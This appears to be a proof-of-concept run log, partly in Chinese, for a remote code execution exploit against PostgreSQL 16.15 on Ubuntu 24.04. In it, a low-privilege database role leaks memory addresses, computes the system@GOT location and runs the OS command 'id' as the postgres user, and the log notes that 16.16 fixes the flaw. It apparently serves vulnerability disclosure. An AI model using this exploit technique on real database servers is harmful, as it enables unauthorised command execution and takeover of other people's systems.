 :~# python3 poc_remote_exploit.py --dsn '...user=pwnuser...' --dynamic --cmd 'id>&2'
[*] Server: PostgreSQL 16.15 (Ubuntu 16.15-0ubuntu0.24.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 13.3.0-6ubuntu2~24.04.
[*] offsets_db (pre-scan): 16.15  system_plt=0xd7450  tag_hash=0x6ebfa0
[+] leak('dyn') → 0x560466b30694
[*] Dynamic scan (attempt 1): H=0x560466b30678  hi32=0x00005604
[*] Batch scan H+0x7458 → H+0x17458 (41 batches)
[?] cand @ H+0x7458 → PIE=0x560450737000 gap=356.0MB
[+] tag_hash @ H+0x7458 → PIE=0x560450737000 (best/1, gap=356.0MB)
[*] Server: PostgreSQL 16.15 (Ubuntu 16.15-0ubuntu0.24.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 13.3.0-6ubuntu2~24.04.
[*] offsets_db: system_plt=0xd7450  tag_hash=0x6ebfa0
[*] Mode dynamic: system_plt recalculated → 0x56045080e450 (PIE_base+offset)
[*] Role: pwnuser  |  Backend PID: 19679
[*] system@GOT = 0x560451123cd0
[+] leak('h') → 0x560466b36954
[!] Triggering: 'id>&2'  (output in server log stderr)
    external UUID: 01025469-b366-0456-0000-000000000000
[~] Backend disconnected: OperationalError — normal on some builds.
=== 从 PostgreSQL 服务日志提取命令执行输出 ===
root@sandbox:~# grep -E 'uid=|gid=|groups=' /var/log/postgresql/postgresql-16-main.log
uid=103(postgres) gid=107(postgres) groups=107(postgres),102(ssl-cert)
=== 结果判定 ===
低权限用户 pwnuser 触发类型混淆 -> 以 postgres OS 用户执行 id 成功
PostgreSQL 16.15 (Ubuntu 24.04) 受影响；16.16 已修复